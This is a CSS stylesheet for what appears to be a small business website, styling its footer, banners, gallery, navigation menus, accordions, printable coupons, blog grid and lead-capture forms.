.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #ccc; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer hr { border-bottom: 1px solid rgba(102, 102, 102, 0.5); }

footer.page-footer .footer-logos { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

footer.page-footer .footer-logos .single-logo { margin: 0.55556rem 0; }

footer.page-footer .footer-phone-info { color: #fff; font-size: 1.11111rem; font-weight: bold; }

footer.page-footer .footer-phone-info a { color: inherit; font-size: 1.77778rem; text-decoration: none; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.8rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #ccc; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 40em) { footer.page-footer .footer-logos { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  footer.page-footer .footer-logos .single-logo { -webkit-box-flex: 1; -ms-flex: 1 0 50%; flex: 1 0 50%; margin: 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-phone-info { text-align: left; }
  footer.page-footer .footer-logos .single-logo { -ms-flex-preferred-size: auto; flex-basis: auto; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.66667rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url(/images/banner.jpg); background-position: center bottom; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .enhanced-subpage-wrapper .enhanced-banner::before, .banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.06667rem; font-weight: normal; }

.banner.full-width-banner .banner-heading strong, .enhanced-subpage-wrapper .enhanced-banner .banner-heading strong { display: block; font-size: 1.46667rem; font-weight: 800; }

.banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #004596; font-size: 1rem; font-weight: normal; }

.banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; border: none; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { background-image: url(/images/banner.jpg); }
  .banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 1.77778rem; }
  .banner.full-width-banner .banner-heading strong, .enhanced-subpage-wrapper .enhanced-banner .banner-heading strong { font-size: 2.44444rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { text-align: left; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0 7.77778rem 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 10px solid rgba(255, 255, 255, 0.4); outline-offset: -10px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.77778rem 0 0; text-align: center; z-index: 10; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 5.55556rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 3.33333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.44444rem 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #222; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 2.77778rem 0 1.66667rem; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 5.55556rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 3.33333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #001630; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 800; text-align: center; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 3.33333rem 0.83333rem; color: #fff; font-size: 2.44444rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 5.55556rem 0.83333rem 5.55556rem 0.83333rem; } }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #63abff; color: #004596; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #004596; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #004596; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #308fff; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #63abff; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #004596; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #004596; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #004596; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #004596; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #004596; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #fff; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-nav-wrapper { display: none; }

@media print, screen and (min-width: 64em) { .top-nav-wrapper { display: block; margin: 0 0 1.94444rem; background-color: #f5f5f5; }
  .top-nav-wrapper ul.menu-top { text-align: center; }
  .top-nav-wrapper ul.menu-top > li { position: relative; }
  .top-nav-wrapper ul.menu-top > li::after { content: "\\"; display: block; position: absolute; top: 20%; right: 0; color: #ccc; font-size: 0.77778rem; }
  .top-nav-wrapper ul.menu-top > li:nth-last-child(2)::after, .top-nav-wrapper ul.menu-top > li:last-of-type::after { content: ""; }
  .top-nav-wrapper ul.menu-top > li.active > a { position: relative; background-color: transparent; }
  .top-nav-wrapper ul.menu-top > li.active > a::after { content: ""; position: absolute; top: auto; left: 0; right: 0; bottom: -0.16667rem; width: 60%; height: 0.38889rem; margin: 0 auto; background-color: #004596; pointer-events: none; }
  .top-nav-wrapper ul.menu-top > li:first-child { position: relative; padding-left: 1.2em; }
  .top-nav-wrapper ul.menu-top > li:first-child::before { content: ""; position: absolute; bottom: 0; left: -3.88889rem; width: 0; height: 0; border-left: 55px solid transparent; border-right: 55px solid transparent; border-bottom: 105px solid #fff; }
  .top-nav-wrapper ul.menu-top > li.np-75 { -webkit-box-flex: 2; -ms-flex-positive: 2; flex-grow: 2; background-color: #004596; }
  .top-nav-wrapper ul.menu-top > li.np-75 a { color: #fff; font-size: 1rem; font-weight: bold; text-transform: uppercase; }
  .top-nav-wrapper ul.menu-top > li.np-75 a:hover { color: #fff; }
  .top-nav-wrapper ul.menu-top > li.np-75.active a::after { background: transparent; }
  .top-nav-wrapper ul.menu-top > li > a { color: #666; font-size: 0.77778rem; }
  .top-nav-wrapper ul.menu-top > li > a:hover { color: #333; } }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.active > a { color: #fff; background-color: #004596; }

.top-bar ul.menu li.active > a:hover { color: #666; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #666; text-transform: uppercase; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #e6e6e6; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu .submenu li { border-bottom: 1px solid #ccc; }

.top-bar ul.menu .submenu li:last-of-type { border-bottom: none; }

.top-bar ul.menu .submenu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown a { background-color: #fff; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li { border-bottom: 1px solid #ccc; }

.top-bar .is-drilldown .menu li:last-of-type { border-bottom: none; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu-top > li.np-1, .top-bar ul.menu-top > li.np-2, .top-bar ul.menu-top > li.np-4, .top-bar ul.menu-top > li.np-72, .top-bar ul.menu-top > li.np-75 { display: none; }
  .top-bar ul.menu-top > li.active > a { position: relative; color: #004596; background: #fff; }
  .top-bar ul.menu-top > li.active > a::after { content: ""; position: absolute; top: auto; left: 0; right: 0; bottom: 0; width: 75%; height: 0.38889rem; margin: 0 auto; background-color: #004596; pointer-events: none; }
  .top-bar ul.menu-top > li > a:hover { color: #ccc; background-color: #fff; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #004596; }

.sub-page .content-sub-text { height: 100%; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #004596; background-color: #004596; }

.lead-form-top { padding: 1.66667rem 0 0; text-align: center; background-color: #fff; border: 1px solid #004596; }

.lead-form-top h2 { color: #004596; font-size: 1.77778rem; font-weight: bold; text-transform: uppercase; }

.lead-form-top p:first-of-type { margin-bottom: 0.83333rem; }

.lead-form-top p a { display: block; color: #333; font-size: 1.11111rem; line-height: 1.2; }

.lead-form-top p a[href^="tel:"] { font-size: 1.33333rem; font-weight: bold; text-decoration: none; }

.lead-form-top p i { display: none; }

@media print, screen and (min-width: 64em) { .lead-form-top { text-align: left; }
  .lead-form-top h2 { text-align: center; }
  .lead-form-top p { position: relative; padding-left: 4.44444rem; }
  .lead-form-top p i { display: inline-block; position: absolute; top: 0.44444rem; left: 2.22222rem; color: #de0000; } }

.form-container { text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-size: 1.55556rem; font-weight: bold; text-align: center; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.66667rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #333; font-size: 0.66667rem; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #333; font-size: 0.66667rem; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #333; font-size: 0.66667rem; opacity: 1; }

form :-ms-input-placeholder { color: #333; font-size: 0.66667rem; opacity: 1; }

form select[data-selected=""] { color: #333; font-size: 0.66667rem; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.16667rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.77778rem; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.33333rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11rem; line-height: 1; text-align: center; cursor: pointer; background-color: #fff; color: #004596; display: block; width: 100%; margin-right: 0; margin-left: 0; font-weight: bold; color: #de0000; font-size: 1.11111rem; border: none; text-transform: uppercase; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #de0000; color: #004596; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.66667rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

